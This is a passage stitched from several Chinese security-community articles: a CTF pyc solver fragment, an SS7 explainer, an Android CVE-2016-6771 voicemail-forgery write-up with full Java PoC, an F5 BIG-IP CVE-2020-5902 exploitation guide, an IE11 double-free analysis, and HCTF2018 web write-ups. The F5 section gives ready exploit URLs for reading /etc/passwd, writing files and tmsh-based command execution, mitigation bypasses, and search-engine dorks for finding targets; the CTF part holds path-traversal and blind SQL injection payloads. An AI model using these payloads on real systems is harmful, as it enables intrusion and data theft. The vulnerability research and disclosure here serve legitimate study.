stack.append(x2+x1)
#print stack
n += add
else:
n += add
flag = []
for x in flag_n:
s = z3.Solver()
s.add(x)
s.check()
res = s.model()
flag.append(res[res[0]])
flag_hex = ""
for y in flag:
flag_hex += chr(y.as_long())
print flag_hex.encode('hex')
思路挺简单的,相当于自己实现一个解释器,实现一个stack,因为我代码中的opcode不全,所以只能针对本题,还有几种思路,比如魔改dis,目前的dis是线性的翻译opcode,可以按照我脚本的思路,当遇到JUMP类指令时,也跟随跳转,但是这个不能去除混淆,混淆还是需要自己写代码去,而我上面自动跑flag的脚本思路是来源于Triton,传入的参数是未知的,就设置为符号变量,当分支判断的时候进行响应的处理,进行动态分析,这样就不需要去混淆。
等我把Triton研究清楚了,说不定能用Triton调试pyc?
* * * | 社区文章 |
# 什么是SS7?黑客是如何滥用SS7的?
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://blogs.mcafee.com/consumer/ss7-flaw-how-hackers-abuse-it/>
译文仅供参考,具体内容表达以及含义原文为准。
一谈及到网络安全问题,用户们总是觉得很头疼。除去要记住你的每一个账号以及对应的密码、安全问题和所在的网址,你还需要时刻警惕恶意应用以及程序。如今,你可以把与信号有关的技术,加入到上述列表中去了。
《60分钟》最近发表了一个板块,描述了移动网络的虽然模糊但是却重要的后台技术的安全隐忧。问题中提及的技术是信号系统7,或者又被称作SS7。这是整个关于手机的安全形势中最为重要的部分。换种说法:如果移动安全是一个一层一层累叠的堡垒,那么SS7就是那个让整个堡垒都以为平衡的木桩。
在这个例子中,这个桩就是一个连接载体到手机使用者上的一个全球化的网络。SS7是可移动之谜的一个重要部分,它允许手机网络具备了交换数据、电话、短信等等的功能。这项技术还允许游客在外地旅游时可以漫游到其他的网络上,帮助银行通过地理定位去确认移动支付。对于今天的移动世界,它是我们日常生活中重要却安静的一部分。
然而问题在于,任何拥有某人手机号码的人(有很多技术方式获得)都可以用SS7拦截电话并且纪录短信,这个工作量相当的小。另外,SS7的攻击很难被阻止,即使你遵循了它的安全最佳实践也会发生。
这很令人不安,但也并不全都是坏消息。一方面,你或许不必担心某人会通过SS7来监视你。很大程度上是因为SS7的潜在安全危险已经早在2014年就被熟知了,而且,这一项强大的技术也很可能只会被利用来去监视某个富有权势的人。另一方面,我们在公开谈论SS7的缺陷之处,这也就意味着,工业组织、公司和网络会希望看到这些缺陷被修正。
未来的几年里,如果没能为个人保护而被彻替换(就如Ars
Technica所报道的那样),SS7将会被修正。你可以预见到对我们一天天使用的许多旧式的、不安全的产业技术会有如此同种的待遇了。
所以,与此同时,你可以做什么呢?其实对于抵御SS7的攻击来说,这个时间段你我能做的事情很少很少,但是坚持移动安全最佳实践的工作依旧是值得的。所以,当你使用移动设备时,请牢记以下几点:
注意你所下载的内容。应用程序让手机变成它们想让其变成的样子,我们的首要选择可以是几乎所有事物,这就是为什么你需要留意恶意的移动应用软件。在你购买移动应用之前,时刻注意查看背后的开发者。在你的屏幕上可能会出现远多于屏幕范围的大量的模仿的应用程序。
不要越狱你的手机。越狱—一个可以获得到达你手机底层系统渠道的过程—本质上是危险的。也许可以控制你的设备的方方面面是很有诱惑力的,但这同时也是通过使用未经许可的应用商店和潜在恶意开发者的一种玩命。
使用综合全面的防御系统。一个综合全面的安全手段,比如McAfee
LiveSafe™,可以帮助你去保护所有的设备。它不仅可以对恶性活动进行扫描,也可以在你的数据丢失的情况下帮你追踪并且加以保护。 | 社区文章 |
作者:[Xbalien@tsrc](https://security.tencent.com/index.php/blog/msg/110)
谷歌近期对外公布了12月份的安全公告,其中包含腾讯安全平台部金刚(KingKong)团队提交的语音信箱伪造漏洞(CVE-2016-6771),该漏洞可导致恶意应用进行伪造语音信箱攻击。目前谷歌已经发布补丁,本文将对该漏洞进行分析。
### 漏洞概述
Phone应用中存在一处未受保护的暴露组件`com.android.phone.vvm.omtp.sms.OmtpMessageReceiver`,该组件接收来自外部的Intent,解析承载的VVM协议,构造语音信箱。该漏洞可以被本地恶意应用触发,进行伪造语音信箱攻击。该漏洞属于比较常规的暴露组件问题。
### 漏洞详情
在对AOSP中系统应用进行分析时,发现系统应用TeleService.apk(com.android.phone)存在一处暴露组件,该组件为com.android.phone.vvm.omtp.sms.OmtpMessageReceiver。根据组件名字应该是处理某类消息的组件,回想起以前谷歌出现的短信伪造漏洞,于是决定尝试进行分析,看是否存在该类漏洞。
由于该组件是一个广播接收者,于是分析onReceive回调函数处理逻辑,代码如下:
public void onReceive(Context context, Intent intent) {
this.mContext = context;
this.mPhoneAccount = PhoneUtils.makePstnPhoneAccountHandle(intent.getExtras().getInt("phone"));
if(this.mPhoneAccount == null) {
Log.w("OmtpMessageReceiver", "Received message for null phone account");
return;
}
if(!VisualVoicemailSettingsUtil.isVisualVoicemailEnabled(this.mContext, this.mPhoneAccount)) {
Log.v("OmtpMessageReceiver", "Received vvm message for disabled vvm source.");
return;
}
//开始解析intent,将intent承载的额外数据还原为SmsMessage(短信消息)
SmsMessage[] v5 = Telephony$Sms$Intents.getMessagesFromIntent(intent);
StringBuilder v3 = new StringBuilder();
int v0;
//把短信消息的body提取出来并合并
for(v0 = 0; v0 < v5.length; ++v0) {
if(v5[v0].mWrappedSmsMessage != null) {
v3.append(v5[v0].getMessageBody());
}
}
//通过OmtpSmsParser.parse对短息消息的body(vvm协议)进行解析封装到对应处理类
WrappedMessageData v4 = OmtpSmsParser.parse(v3.toString());
//根据不同的协议执行不同功能
if(v4 != null) {
if(v4.getPrefix() == "//VVM:SYNC:") {
SyncMessage v2 = new SyncMessage(v4);
Log.v("OmtpMessageReceiver", "Received SYNC sms for " + this.mPhoneAccount.getId() + " with event" + v2.getSyncTriggerEvent());
LocalLogHelper.log("OmtpMessageReceiver", "Received SYNC sms for " + this.mPhoneAccount.getId() + " with event" + v2.getSyncTriggerEvent());
this.processSync(v2);
}
else if(v4.getPrefix() == "//VVM:STATUS:") {
Log.v("OmtpMessageReceiver", "Received STATUS sms for " + this.mPhoneAccount.getId());
LocalLogHelper.log("OmtpMessageReceiver", "Received Status sms for " + this.mPhoneAccount.getId());
this.updateSource(new StatusMessage(v4));
}
else {
Log.e("OmtpMessageReceiver", "This should never have happened");
}
}
}
1. 当intent承载的额外数据phone为存在的PhoneAccount且isVisualVoicemailEnabled的时候,会进入vvm协议的解析流程;
2. 解析流程中首先通过TelephonyIntents.getMessagesFromIntent,把intent里承载的额外数据构造成SmsMessage,通过查看对应处理方法,可以知道intent承载的额外数据可以是3gpp短信消息结构;
public static SmsMessage[] getMessagesFromIntent(Intent intent) {
Object[] messages;
try {
//提取pdus原始数据
messages = (Object[]) intent.getSerializableExtra("pdus");
}
catch (ClassCastException e) {
Rlog.e(TAG, "getMessagesFromIntent: " + e);
return null;
}
if (messages == null) {
Rlog.e(TAG, "pdus does not exist in the intent");
return null;
}
//获取短消息格式类型
String format = intent.getStringExtra("format");
int subId = intent.getIntExtra(PhoneConstants.SUBSCRIPTION_KEY,
SubscriptionManager.getDefaultSmsSubscriptionId());
Rlog.v(TAG, " getMessagesFromIntent sub_id : " + subId);
int pduCount = messages.length;
SmsMessage[] msgs = new SmsMessage[pduCount];
//构造短信消息
for (int i = 0; i < pduCount; i++) {
byte[] pdu = (byte[]) messages[i];
msgs[i] = SmsMessage.createFromPdu(pdu, format);
msgs[i].setSubId(subId);
}
return msgs;
}
3.从短信消息结构中提取出body部分,交由OmtpSmsParser.parse解析,流程如下:
package com.android.phone.vvm.omtp.sms;
import android.util.ArrayMap;
import android.util.Log;
import java.util.Map;
public class OmtpSmsParser {
private static String TAG;
static {
OmtpSmsParser.TAG = "OmtpSmsParser";
}
public OmtpSmsParser() {
super();
}
public static WrappedMessageData parse(String smsBody) {
WrappedMessageData v4 = null;
if(smsBody == null) {
return v4;
}
WrappedMessageData v0 = null;
//短息消息需要满足前缀
if(smsBody.startsWith("//VVM:SYNC:")) {
v0 = new WrappedMessageData("//VVM:SYNC:", OmtpSmsParser.parseSmsBody(smsBody.substring(
"//VVM:SYNC:".length())));
if(v0.extractString("ev") == null) {
Log.e(OmtpSmsParser.TAG, "Missing mandatory field: ev");
return v4;
}
}
else if(smsBody.startsWith("//VVM:STATUS:")) {
v0 = new WrappedMessageData("//VVM:STATUS:", OmtpSmsParser.parseSmsBody(smsBody.substring(
"//VVM:STATUS:".length())));
}
return v0;
}
//前缀之后需要满足的消息结构
private static Map parseSmsBody(String message) {
ArrayMap v3 = new ArrayMap();
String[] v0 = message.split(";");
int v6 = v0.length;
int v4;
for(v4 = 0; v4 < v6; ++v4) {
String[] v2 = v0[v4].split("=");
if(v2.length == 2) {
((Map)v3).put(v2[0].trim(), v2[1].trim());
}
}
return ((Map)v3);
}
}
通过分析解析流程,可以知道vvm协议由//VVM:STATUS或者//VVM:SYNC开头,后面有多个字段,由“;”分号作为分割,“=”等号作为键值对,通过分析StatusMessage(v4),SyncMessage(v4)的构造函数
public SyncMessage(WrappedMessageData wrappedData) {
super();
this.mSyncTriggerEvent = wrappedData.extractString("ev");
this.mMessageId = wrappedData.extractString("id");
this.mMessageLength = wrappedData.extractInteger("l");
this.mContentType = wrappedData.extractString("t");
this.mSender = wrappedData.extractString("s");
this.mNewMessageCount = wrappedData.extractInteger("c");
this.mMsgTimeMillis = wrappedData.extractTime("dt");
}
public StatusMessage(WrappedMessageData wrappedData) {
super();
this.mProvisioningStatus = wrappedData.extractString("st");
this.mStatusReturnCode = wrappedData.extractString("rc");
this.mSubscriptionUrl = wrappedData.extractString("rs");
this.mServerAddress = wrappedData.extractString("srv");
this.mTuiAccessNumber = wrappedData.extractString("tui");
this.mClientSmsDestinationNumber = wrappedData.extractString("dn");
this.mImapPort = wrappedData.extractString("ipt");
this.mImapUserName = wrappedData.extractString("u");
this.mImapPassword = wrappedData.extractString("pw");
this.mSmtpPort = wrappedData.extractString("spt");
this.mSmtpUserName = wrappedData.extractString("smtp_u");
this.mSmtpPassword = wrappedData.extractString("smtp_pw");
}
可以知道,程序要解析vvm协议如下:
//VVM:STATUS:st=xxx;rc=0;rs=xxx;srv=xxx;tui=xxx;dn=xxx;ipt=xxx;u=xxx;pw=xxx;spt=xxx;smtp_u=xxx;smtp_pw=xxx
//VVM:SYNC:ev=xxx;id=xxx;l=xxx;t=xxx;s=xxx;c=xxx;dt=xxx;srv=xxx;ipt=xxx;u=xxx;pw=xxx
4.根据vvm协议,构造不同的数据结构,最后根据不同的协议执行不同的流程。
5.在测试过程中,发现//VVM:SYNC可以指定来源,伪造任意号码。而如果要在进入可视化语音邮箱界面,点击播放语音时能够产生语音的下载,需要事先有//VVM:STATUS协议,这样在点击播放时才会去对应的服务器进行账号登录,获取数据(具体的测试本人并深入去测试,如有错误望大家指正),相关vvm协议可以参考资料[1]和[2]。
#### POC如下:
构造一个短信消息结构,其中body为符合相关解析流程的//VVM协议,就可以让OmtpMessageReceiver根据外部intent承载的额外数据构造伪造的语音信箱。其中,较早版本的Android系统曾经出现过伪造短信的漏洞,直接利用那段代码[3],构造短信消息可以。
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
statusButton = (Button) findViewById(R.id.status_btn);
syncButton = (Button) findViewById(R.id.sync_btn);
statusButton.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
//VVM:STATUS消息
createFakeSms(MainActivity.this, "100000", "//VVM:STATUS:st=R;rc=0;srv=vvm.tmomail.net;ipt=143;[email protected];pw=BOQ8CAzzNcu;lang=1|2|3|4;g_len=180;vs_len=10;pw_len=4-9");
}
});
syncButton.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
//VVM:SYNC消息
createFakeSms(MainActivity.this, "100000", "//VVM:SYNC:ev=NM;c=1;t=v;s=12345678;dt=09/16/2016 10:53 -0400;l=7;srv=vvm.tmomail.net;ipt=143;[email protected];pw=BOQ8CAzzNcu;");
}
});
}
//构造短信消息
private static void createFakeSms(Context context, String sender,
String body) {
byte[] pdu = null;
byte[] scBytes = PhoneNumberUtils
.networkPortionToCalledPartyBCD("0000000000");
byte[] senderBytes = PhoneNumberUtils
.networkPortionToCalledPartyBCD(sender);
int lsmcs = scBytes.length;
byte[] dateBytes = new byte[7];
Calendar calendar = new GregorianCalendar();
dateBytes[0] = reverseByte((byte) (calendar.get(Calendar.YEAR)));
dateBytes[1] = reverseByte((byte) (calendar.get(Calendar.MONTH) + 1));
dateBytes[2] = reverseByte((byte) (calendar.get(Calendar.DAY_OF_MONTH)));
dateBytes[3] = reverseByte((byte) (calendar.get(Calendar.HOUR_OF_DAY)));
dateBytes[4] = reverseByte((byte) (calendar.get(Calendar.MINUTE)));
dateBytes[5] = reverseByte((byte) (calendar.get(Calendar.SECOND)));
dateBytes[6] = reverseByte((byte) ((calendar.get(Calendar.ZONE_OFFSET) + calendar
.get(Calendar.DST_OFFSET)) / (60 * 1000 * 15)));
try {
ByteArrayOutputStream bo = new ByteArrayOutputStream();
bo.write(lsmcs);
bo.write(scBytes);
bo.write(0x04);
bo.write((byte) sender.length());
bo.write(senderBytes);
bo.write(0x00);
bo.write(0x00); // encoding: 0 for default 7bit
bo.write(dateBytes);
try {
String sReflectedClassName = "com.android.internal.telephony.GsmAlphabet";
Class cReflectedNFCExtras = Class.forName(sReflectedClassName);
Method stringToGsm7BitPacked = cReflectedNFCExtras.getMethod(
"stringToGsm7BitPacked", new Class[] { String.class });
stringToGsm7BitPacked.setAccessible(true);
byte[] bodybytes = (byte[]) stringToGsm7BitPacked.invoke(null,
body);
bo.write(bodybytes);
} catch (Exception e) {
}
pdu = bo.toByteArray();
} catch (IOException e) {
}
//构造待发送的intent
Intent intent = new Intent();
intent.setClassName("com.android.phone",
"com.android.phone.vvm.omtp.sms.OmtpMessageReceiver");
intent.putExtra("phone",0);
intent.putExtra("pdus", new Object[] { pdu });
intent.putExtra("format", "3gpp");
context.sendBroadcast(intent);
}
private static byte reverseByte(byte b) {
return (byte) ((b & 0xF0) >> 4 | (b & 0x0F) << 4);
}
#### 实际效果
可以伪造语音信箱来源为12345678,欺骗用户
### 修复方案
谷歌的修复方案是设置该组件为不导出
https://android.googlesource.com/platform/packages/services/Telephony/+/a39ff9526aee6f2ea4f6e02412db7b33d486fd7d
### 时间线
* 2016.09.17 提交漏洞报告至 Android issue Tracker
* 2016.10.04 确认漏洞,ANDROID-31566390
* 2016.10.27 分配CVE-2016-6771
* 2016.12.06 [谷歌公告](http://source.android.com/security/bulletin/2016-12-01.html)
### 参考
[1].https://shubs.io/breaking-international-voicemail-security-via-vvm-exploitation/
[2].http://www.gsma.com/newsroom/wp-content/uploads/2012/07/OMTP_VVM_Specification13.pdf
[3].(http://stackoverflow.com/questions/12335642/create-pdu-for-android-that-works-with-smsmessage-createfrompdu-gsm-3gpp)
* * * | 社区文章 |
# 0x00 概述
20200706,网上曝出F5 BIGIP TMUI RCE漏洞。
F5 BIG-IP的TMUI组件(流量管理用户界面)存在认证绕过漏洞,该漏洞在于Tomcat解析的URL与request.getPathInfo()存在差异,导致可绕过权限验证,未授权访问TMUI模块所有功能,进而可以读取/写入任意文件,命令执行等。
# 0x01 影响范围
BIG-IP 15.x: 15.1.0/15.0.0
BIG-IP 14.x: 14.1.0 ~ 14.1.2
BIG-IP 13.x: 13.1.0 ~ 13.1.3
BIG-IP 12.x: 12.1.0 ~ 12.1.5
BIG-IP 11.x: 11.6.1 ~ 11.6.5
搜索关键词:
shodan
http.favicon.hash:-335242539
http.title:”BIG-IP®- Redirect”
fofa
title=”BIG-IP®- Redirect”
tmui
censys
443.https.get.body_sha256:5d78eb6fa93b995f9a39f90b6fb32f016e80dbcda8eb71a17994678692585ee5
443.https.get.title:”BIG-IP®- Redirect”
google
inurl:”tmui/login.jsp”
intitle:”BIG-IP” inurl:”tmu
# 0x02 漏洞重现
TMUI网站目录:/usr/local/www/tmui/
TMUI web server:Tomcat
## 0\. 使用POC检测
<https://1.2.3.4/tmui/login.jsp/..;/tmui/util/getTabSet.jsp?tabId=test5902>
<https://1.2.3.4/tmui/login.jsp/..;/tmui/system/user/authproperties.jsp>
## 1\. 任意文件读取
<https://1.2.3.4/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd>
## 2\. 任意文件写入
<https://1.2.3.4/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp>
## 3\. 列认证用户
<https://1.2.3.4/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user>
## 4\. 列目录
<https://1.2.3.4/tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?directoryPath=/usr/local/www/>
据David Vieira-Kurz(@secalert)说/tmp/下的sess_xxxxxxxxx文件可以替换cookie登录,但是试了几个都失败,可能是过期了……
## 5\. RCE
1)tmshCmd.jsp?command=create+cli+alias+private+list+command+bash
2)fileSave.jsp?fileName=/tmp/cmd&content=id
3)tmshCmd.jsp?command=list+/tmp/cmd
4)tmshCmd.jsp?command=delete+cli+alias+private+list
多发送几次就能rce,基本都是root
记得还原
# 0x03 有缺陷的缓解方案1
1) 登录TMOS Shell(tmsh):
tmsh
2) 编辑httpd组件配置文件
edit /sys httpd all-properties
3) 添加include代码
include '
<LocationMatch ".*\.\.;.*">
Redirect 404 /
</LocationMatch>
'
4) 保存配置文件
ESC 并:wq
5) 保存系统配置
save /sys config
6) 重启httpd服务
restart sys service httpd
# 0x04 缓解方案绕过1
有缺陷的缓解方案正则限制了..;
但是/hsqldb这个接口加上;(分号)就可以绕过登录认证,进而反序列化,导致RCE
接着利用工具进行反序列化rce
<https://github.com/Critical-Start/Team-Ares/tree/master/CVE-2020-5902>
挺鸡肋的,需要知道hsqldb密码,默认空
试过了几个都是socket creation error……
# 0x05 有缺陷的缓解方案2
include '
<LocationMatch ";">
Redirect 404 /
</LocationMatch>
'
# 0x06 缓解方案绕过2
虽然直接限制分号,但是可以用/hsqldb%0a绕过认证
# 0x07 防御方案
Command line
tmsh
edit /sys httpd all-properties
Locate the line that starts with include none and replace it with the
following:
include '
<LocationMatch ";">
Redirect 404 /
</LocationMatch>
<LocationMatch "hsqldb">
Redirect 404 /
</LocationMatch>
'
Esc
:wq!
save /sys config
restart sys service httpd
quit
正则增加限制hsqldb
或将BIG-IP更新到最新版本
# 0x08 注意点
1. 如果list auth user或者list /tmp/cmd.txt返回空,多repeat几次或者intruder可能就有返回了
2. 即使返回空,也可能rce
3. 据说rce的post成功率大于get
4. 据说要近期有管理员登录过才有返回值
5. list auth user能稳定返回值,rce成功率高
6. 写webshell返回500可能缺少ecj-4.4.jar
7. 记得还原list命令,删除或者覆盖命令文件
8. 遇到返回500或者返回error错误,多repeat几次可能就正常了
# 0x09 检测工具
项目地址:<https://github.com/theLSA/f5-bigip-rce-cve-2020-5902>
本工具支持单IP检测,批量IP检测,可进行文件读写,列认证用户,列目录,远程命令执行和hsqldb认证绕过检测,详情参考README.md
使用帮助:
# 0x0A 参考资料
<https://support.f5.com/csp/article/K52145254>
<https://github.com/jas502n/CVE-2020-5902>
<https://www.anquanke.com/post/id/209932>
<https://forum.90sec.com/t/topic/1185>
<https://bacde.me/post/big-ip-cve-2020-5902-check-poc/>
<https://github.com/Critical-Start/Team-Ares/tree/master/CVE-2020-5902>
<https://www.criticalstart.com/f5-big-ip-remote-code-execution-exploit/>
<https://mp.weixin.qq.com/s/kNezHzgKwam0pNKQ6AJWsg> | 社区文章 |
# IE 11存在Double-Free漏洞导致远程代码执行(CVE-2018-8460)
##### 译文声明
本文是翻译文章,文章原作者 ZDI,文章来源:zerodayinitiative.com
原文地址:<https://www.zerodayinitiative.com/blog/2018/10/18/cve-2018-8460-exposing-a-double-free-in-internet-explorer-for-code-execution>
译文仅供参考,具体内容表达以及含义原文为准。
## 概述
在刚刚过去的微软补丁日,微软发布了Internet
Explorer(IE)的更新,以解决CVE-2018-8460漏洞。该漏洞影响所有Windows版本中的IE
11,属于微软描述的通用“内存损坏”类别漏洞,但实际上是源于CSS机制的Double-Free漏洞,最终导致允许远程代码执行。这一漏洞非常典型,值得我们进行深入分析。
微软漏洞通告请参见: <https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2018-8460> 。
## 漏洞详情
该漏洞存在于处理程序对属性cssText写入的代码中。这一DOM属性允许开发人员获取或设置CSS属性字符串,在单次操作中检索或替换样式对象的全部内容。
在为DOM中元素样式设置cssText属性期间,IE将根据需要,触发DOMAttributeModified事件。如果攻击者对DOMAttributeModified事件进行操作,并将其用于重新输入cssText属性设置时,将会出现问题。具体来说,该机制中没有考虑在执行过程中可能发生的情况,如果在此期间重新进入,将会对样式对象的内容进行额外的更改。在实际中,当cssText的(外部)调用完成后,元素的CStyleAttrArray处于损坏状态,其中的两个元素包含指向内存中相同CSS值字符串的指针:
CStyleAttrArray中的字符串指针复制过程,实际上不应该发生。最终,当这个CStyleAttrArray被销毁时,析构函数将会在每个指针上调用HeapFree。由于列表中有一个重复的指针,因此HeapFree将使用这个指针调用该值两次,就形成了Double-Free漏洞。需要注意的是,由于分配是在Windows进程堆上进行的,因此MemGC就不再适用。
以下是触发Double-Free漏洞的PoC:
<https://www.thezdi.com/s/CVE-2018-8460-PoC-s34g.txt>
## 实现漏洞利用
要实现Double-Free类型的漏洞利用,实际上特别具有挑战性。到目前为止,Windows堆管理器已经经过加固,可以自动检测到HeapFree的参数是已经释放的堆块,并且会立即关闭进程,从而防止进一步损坏。
然而,实际上,确实存在Double-Free类型漏洞的利用方法。如果我们有办法,在第一次HeapFree发生和第二次HeapFree发生之间的时间里,在该地址引起一次新的分配,就可以完全绕过上述缓解措施。
在这种情况下,第二次HeapFree发生时,堆管理器会将相应的块视为已经分配的内存,而不是已释放的内存。因此,就不会发现这一过程存在任何问题,然后将继续释放分配(第二次),从而进一步产生可以实现漏洞利用的条件。
为了实现上述操作,我们采取如下措施:
1、触发第一次HeapFree,释放位于地址A的对象X。
2、引起一次新的分配,新对象Y将位于地址A的位置。实际上,可能需要喷射(Spray)许多对象,才能确保其中有一个对象是在地址A的位置。
3、触发第二次HeapFree,由于此时Y位于A位置,所以将会释放对象Y。
4、引起一次新的分配,新对象Z是位于地址A的第三个对象。和上面一样,可能需要进行喷射(Spray)。
5、使用对象Y的触发代码。该代码将会对对象Z进行操作,而对象Z目前位于地址A的位置。这样一来,我们就可以利用这一漏洞。
如果能够实现上述步骤,所造成的结果是非常具有破坏性的,因为攻击者可以任意控制对象Y和对象Z的类型。攻击者很可能利用这一方式,进行信息获取或控制流劫持,从而导致完整的远程代码执行,无需与其他任何漏洞组合使用。
但是,反观上述步骤,我们发现其中的步骤2最难实现。在实际中,如何能保证步骤2成功呢?我们首先来看看CAttrArray::Free中的代码,其中发生了两次释放:
简而言之,我们有一个循环。在每次循环期间,都会将数据从第一个数组元素复制到临时结构(v13)中,调用memmove将其余元素向下移动一个位置(数组元素1,经过移动后就是数组元素0,以此类推),然后在已删除的数组元素中找到的指针上调用ProcessHeapFree。照此循环,直至数组为空。实际上,循环中还包含一些其他代码(此处未体现),这些代码是为了响应其他类型的数组元素而执行的。根据推测,由于其他代码具有较高的复杂性,因此必须要使用这种低效的O(n^2)算法来清除数组。
由于包含重复指针的两个数组元素在数组中彼此相邻,因此在对ProcessHeapFree的两次调用之间执行的代码非常少。那么,我们如何能保证在两次释放之间产生分配呢?
请注意,在对ProcessHeapFree的连续调用之间,将会调用memmove。假设我们可以将这个memmove变成一个耗时较长的操作,就会在两次对ProcessHeapFree的调用之间赢得时间延迟。如果我们使用第二个执行线程,在第一个线程清除数组的同时快速连续调用HeapAlloc,那么就可以赢得竞态条件(Race
Condition),并在两次ProcessHeapFree调用之间执行所需的分配。
只有当攻击者能够控制memmove的长度,使该长度变得非常大时,这种方法才可行。当我进一步研究这一特定漏洞时,所获得的结果令我感到非常惊讶。要增加memmove的大小,只需要向元素中添加额外的自定义样式属性,这样一来,CStyleAttrArray的大小将会增加。举例来说,攻击者可以添加名为-ms-xyz1、-ms-xyz2之类的样式。这一点,已经在上面的PoC中有所说明。此外,我还发现了IE中存在对样式属性数量的限制,最多只能有100万个样式。由于每个属性在CStyleAttrArray中由16字节元素表示,因此我们最多也只能将memmove扩大到16MB,但这并不足以产生足够的时间延迟。实际上,我们可以通过一些额外的技巧来实现漏洞利用,例如:使用大量的分配线程,提高赢得竞态条件的几率。总而言之,这种技术在理论上可行,但在具体实践过程中能够可靠利用,还有待观察。
在这种情况下,攻击者可以寻找一种修改PoC的方式,使CStyleAttrArray中的重复指针不再位于相邻的元素中,从而提高成功几率。这样一来,在两次调用ProcessHeapFree之间,就有更多的代码被执行,也就赢得了更长的时间。当然,将产生回调的代码添加到脚本中是最理想的方案,这样我们就能轻松执行分配,无需再进行竞态。
## 总结
可能大家还会发现,这一漏洞针对服务器是“中危”,但针对客户端是“高危”。其原因在于,IE默认在服务器上开启了增强安全配置(Enhanced Security
Configuration,ESC)。如果服务器上禁用了此功能,那么漏洞级别也应该相应提升。微软在“漏洞利用指数”中,给这个漏洞评了1,这意味着在接下来的一个月中,可能会出现对该漏洞的实际利用。该漏洞由ca0nguyen提交给ZDI(ZDI-18-1137)。在对这个漏洞的研究过程中,我发现IE存在一个OOB写入漏洞,这可能是微软之所以将该漏洞归类于“内存损坏”的原因。这两个漏洞都是通过CVE-2018-8460实现的修复,因此需要提醒用户,务必及时更新补丁。 | 社区文章 |
# HCTF2018-WEB-详细Write up
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
良心比赛,这次的web题质量很高,做的很爽,跟着Delta的师傅们也学到了不少东西,发现自己还是tcl跟大佬们差得很远。
## Warmup
参考:https://blog.vulnspy.com/2018/06/21/phpMyAdmin-4-8-x-Authorited-CLI-to-RCE/
根据提示找到source.php
<?php
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>
要使emmm::checkFile($_REQUEST[‘file’])返回true,可以利用?截取hint.php,然后利用/使hint.php?成为一个不存在的目录,最后include利用../../跳转目录读取flag。
payload:index.php?file=source.php?/../../../../../../../../../../../ffffllllaaaagggg或者index.php?file=hint.php?/../../../../../../../../../../../ffffllllaaaagggg。
## kzone
这道题做的是真爽 打开题目链接发现会跳转到qq登陆的页面。 抓包把响应包中的location删掉,可以发现一个钓鱼页面
扫目录发现这个钓鱼站的www.zip备份文件还有后台管理页面admin/login.php。 数据库文件中的admin密码尝试登陆后台无果
对这两个登陆页面的源码2018.php和login.php进行审计。 都包含了./include/common.php这个文件
<?php
error_reporting(0);
header('Content-Type: text/html; charset=UTF-8');
define('IN_CRONLITE', true);
define('ROOT', dirname(__FILE__).'/');
define('LOGIN_KEY', 'abchdbb768526');
date_default_timezone_set("PRC");
$date = date("Y-m-d H:i:s");
session_start();
include ROOT.'../config.php';
if(!isset($port))$port='3306';
include_once(ROOT."db.class.php");
$DB=new DB($host,$user,$pwd,$dbname,$port);
$password_hash='!@#%!s!';
require_once "safe.php";
require_once ROOT."function.php";
require_once ROOT."member.php";
require_once ROOT."os.php";
require_once ROOT."kill.intercept.php";
?>
里面的safe.php会对请求的get,post,cookie进行过滤。
<?php
function waf($string)
{
$blacklist = '/union|ascii|mid|left|greatest|least|substr|sleep|or|benchmark|like|regexp|if|=|-|<|>|\#|\s/i';
return preg_replace_callback($blacklist, function ($match) {
return '@' . $match[0] . '@';
}, $string);
}
并且username和password都经过了addslashes函数转义,不存在宽字节注入,无法逃逸掉单引号。
大师傅提示member.php中json反序列化存在注入点。
但是进入member.php的前提是IN_CRONLITE=1,所以要通过common.php进入member.php,但是common.php里面把get,post,cookie的内容给waf了。
但是我发现这里存在弱类型比较
$admin_pass = sha1($udata['password'] . LOGIN_KEY);
if ($admin_pass == $login_data['admin_pass']) {
$islogin = 1;
}
password是从$udata中获取的,不需要已知。尝试构造login_data={“admin_user”:”admin”,”admin_pass”:1},对1所在的位置进行爆破,当admin_pass=65时,可以绕过,但是并不能登陆进去,可能是没有写入cookie,因此放弃了这个思路。
所以只能从绕waf入手了,大师傅提示jsondecode会解编码
参考:<http://blog.sina.com.cn/s/blog_1574497330102wruv.html>
这里的cookie参数是先经过waf后被json解码的,因此可以用js编码绕过waf,对cookie中的admin_user进行注入发现可以注入。
这里踩了个坑,python3会对unicode编码自动解码,需要转义一下,python2不需要。
# -*- coding: utf-8 -*- import requests
import string
url = 'http://kzone.2018.hctf.io/include/common.php'
str1 = string.ascii_letters+string.digits+'{}!@#$*&_,'
def check(payload):
cookie={
'PHPSESSID':'8ehnp28ccr4ueh3gnfc3uqtau1',
'islogin':'1',
'login_data':payload
}
try:
requests.get(url,cookies=cookie,timeout=3)
return 0
except:
return 1
result=''
for i in range(1,33):
for j in str1:
#payload='{"admin_user":"admin\'and/**/\\u0069f(\\u0073ubstr((select/**/table_name/**/from/**/inf\\u006Frmation_schema.tables/**/where/**/table_schema\\u003Ddatabase()/**/limit/**/0,1),%d,1)\\u003D\'%s\',\\u0073leep(3),0)/**/and/**/\'1","admin_pass":65}'%(i,j)
